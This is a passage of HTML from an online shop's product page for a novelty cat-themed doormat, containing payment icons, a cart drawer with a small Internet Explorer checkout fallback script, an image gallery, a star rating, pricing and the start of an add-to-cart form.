                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19618518761670__main" class="shopify-section section"><section
  id="MainProduct-template--19618518761670__main"
  class="page-width section-template--19618518761670__main-padding"
  data-section="template--19618518761670__main"
><style data-shopify>.section-template--19618518761670__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19618518761670__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19618518761670__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19618518761670__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19618518761670__main"
  data-section="template--19618518761670__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19618518761670__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19618518761670__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19618518761670__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19618518761670__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19618518761670__main-24826428096710"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19618518761670__main-24826428096710"
            data-alt="Cat This Door Is Locked For Your Protection Not Mine Doormat | Welcome Mat | House Warming Gift"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=1946" alt="Cat This Door Is Locked For Your Protection Not Mine Doormat | Welcome Mat | House Warming Gift" srcset="//azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=246 246w, //azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=493 493w, //azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=600 600w, //azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=713 713w, //azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=823 823w, //azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=990 990w, //azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=1100 1100w, //azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=1206 1206w, //azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=1346 1346w, //azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=1426 1426w, //azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=1646 1646w, //azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19618518761670__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=1946" alt="Cat This Door Is Locked For Your Protection Not Mine Doormat | Welcome Mat | House Warming Gift" srcset="//azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=246 246w, //azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=493 493w, //azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=600 600w, //azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=713 713w, //azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=823 823w, //azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=990 990w, //azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=1100 1100w, //azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=1206 1206w, //azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=1346 1346w, //azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=1426 1426w, //azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=1646 1646w, //azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24826428096710">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19618518761670__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19618518761670__main"
        data-section="template--19618518761670__main"
        data-url="/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-82736812"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Cat This Door Is Locked For Your Protection Not Mine Doormat | Welcome Mat | House Warming Gift
                </h1>
                <a href="/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-82736812" class="product__title">
                  <h2 class="h1">
                    Cat This Door Is Locked For Your Protection Not Mine Doormat | Welcome Mat | House Warming Gift
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(xxxx Reviews)</span>
    </div>
  
</div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><br/>✔ Curated farm & outdoor designs<br/><br/>✔ Made to order for better quality<br/><br/>✔ Easy gifting, no extra prep needed<br/><br/>✔ Support from real people</p>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--19618518761670__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $29.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $29.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19618518761670__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41415970914502">
